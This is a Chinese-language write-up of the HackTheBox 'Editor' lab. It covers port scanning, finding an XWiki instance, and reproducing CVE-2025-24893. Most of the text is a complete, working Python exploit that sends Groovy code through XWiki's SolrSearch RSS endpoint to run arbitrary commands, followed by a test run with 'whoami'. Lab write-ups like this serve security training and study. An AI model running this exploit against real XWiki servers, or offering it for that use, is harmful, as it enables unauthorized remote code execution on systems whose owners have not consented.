
- 难度 : Easy
- 靶场 : HackTheBox [Editor]
- 类型 : 综合渗透
GetShell
首先信息收集,端口扫描:
nmap 10.10.11.80 -sT -Pn --top-ports 1000

发现开放了 22 、 80 、 8080 三个端口,其中 80 端口自动跳转到 editor.htb 这个域名了,而这个站点看起来是个 Landing Page ,大概率是很难找到漏洞的。
从 editor.htb 发现了一个外链,指向 http://wiki.editor.htb/xwiki/bin/view/Main ,是个 WiKi 的 CMS 。从 exploit-db 搜索发现了一个 RCE 漏洞 ,不过给的 PoC 质量有点差,后来又找到了另外一个好一些的 PoC ,稍微改改就可以用了。修改后的代码如下:
import argparse
import requests
import re
from urllib.parse import urljoin, quote
import html
BANNER = """
===========================================================
CVE-2025-24893
XWiki Remote Code Execution Exploit
Author: Artemir
===========================================================
"""
def extract_output(xml_text):
decoded = html.unescape(xml_text)
match = re.search(r"\[}}}(.*?)\]", decoded)
if match:
return match.group(1).strip()
else:
return None
def exploit(url, cmd):
headers = {
"User-Agent": "Mozilla/5.0",
}
payload = (
"}}}{{async async=false}}{{groovy}}"
f"println('{cmd}'.execute().text)"
"{{/groovy}}{{/async}}"
)
encoded_payload = quote(payload)
exploit_path = f"/xwiki/bin/get/Main/SolrSearch?media=rss&text={encoded_payload}"
full_url = urljoin(url, exploit_path)
try:
response = requests.get(full_url, headers=headers, timeout=10)
if response.status_code == 200:
output = extract_output(response.text)
if output:
print("[+] Command Output:")
print(output)
else:
print("[!] Exploit sent, but output could not be extracted.")
print("[*] Raw response (truncated):")
print(response.text[:500])
else:
print(f"[-] Failed with status code: {response.status_code}")
except requests.RequestException as e:
print(f"[-] Request failed: {e}")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="CVE-2025-24893 - XWiki RCE PoC")
parser.add_argument("-u", "--url", required=True, help="Target base URL (e.g. http://example.com)")
parser.add_argument("-c", "--cmd", required=True, help="Command to execute")
args = parser.parse_args()
exploit(args.url, args.cmd)

测试 PoC ,发现可以正常使用:
python CVE-2025-24893.py -u http://wiki.editor.htb -c whoami

评论